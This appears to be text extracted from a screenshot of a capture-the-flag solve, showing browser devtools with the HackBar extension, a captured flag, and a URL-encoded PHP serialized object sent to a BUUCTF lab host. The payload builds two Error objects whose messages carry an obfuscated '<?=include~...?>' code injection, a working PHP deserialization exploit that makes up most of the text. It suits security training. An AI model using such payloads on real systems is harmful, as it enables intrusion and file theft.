 flag{5d48f0a5-54e7-47f1-8b99-11c5029d9db5} 1 in D:\Mei的编程\CTF\草稿.php:17 Stack trace: #0 {main}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://cb57f5a5-dbca-4a1f-b9f0-d36ed4bcde5f.node5.buuoj.cn:81/?
great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%
98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A30%3A%22D%3A%5CMei%E7%9A%84%E7%BC
%96%E7%A8%8B%5CCTF%5C%E8%8D%89%E7%A8%BF.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A17%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%
3BN%3B%7Ds%3A5%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%
00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A30%3A%22D%3A%5CMei%E7%9A%84%E7%BC%96%E7%A8%8B%5CCTF%5C%E8%8D
%89%E7%A8%BF.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A17%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D
Use POST method
MODIFY HEADER
Name Value
Host cb57f5a5-dbca-4a1f-b9f0-d36ed4bcde5f.n
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x